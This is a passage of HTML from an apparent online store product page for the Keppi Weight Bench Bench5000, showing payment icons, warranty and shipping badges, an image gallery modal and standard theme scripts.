2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 2.4rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 2.4rem; --mobile-spacing: 0.8rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Lifetime Warranty</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">30-Day Return</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Free Shipping</span>
    </li></ul>

<a href="/products/keppi-weight-bench5000" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24445593157825__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24445593157825__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40843193024705"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&width=1680 1680w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_No_Interval.jpg?v=1770012421&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157347754177"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_angle.jpg?v=1770012445&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157349327041"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Flat.jpg?v=1770012471&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157351194817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_weight.jpg?v=1770012481&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157351719105"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_pad.jpg?v=1770012492&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157352734913"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&width=550 550w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&width=1100 1100w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&width=1445 1445w,//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_size.jpg?v=1770012505&width=1445"
    alt="Keppi Weight Bench Bench5000"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37157354700993"
  ></div>
  </div>
</product-modal>


  

<script src="//keppifitness.com/cdn/shop/t/14/assets/product-modal.js?v=3714329421064333391769689395" defer="defer"></script>
    <script src="//keppifitness.com/cdn/shop/t/14/assets/media-gallery.js?v=116888628631191181381743067533" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24445593157825__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24445593157825__main"]') ||
        document.querySelector('variant-selects[data-section="template--24445593157825__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24445593157825__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24445593157825__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
